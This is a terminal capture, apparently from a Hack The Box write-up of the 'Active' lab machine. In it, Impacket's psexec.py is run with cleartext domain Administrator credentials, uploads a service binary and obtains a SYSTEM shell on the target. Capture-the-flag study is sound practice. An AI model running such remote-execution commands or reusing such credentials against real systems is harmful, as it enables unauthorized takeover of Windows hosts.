 ┌──(root💀kali)-[/home/…/Desktop/HTB/Active/content]
└─# psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.23.dev1+20210309.140316.90b17109 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file XZGktZdj.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service mBdL on 10.10.10.100.....
[*] Starting service mBdL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
❐ HTB ↑ 35m 1 VPN 2 10.10.10.100 - 10.10.14.15 3 Reconocimiento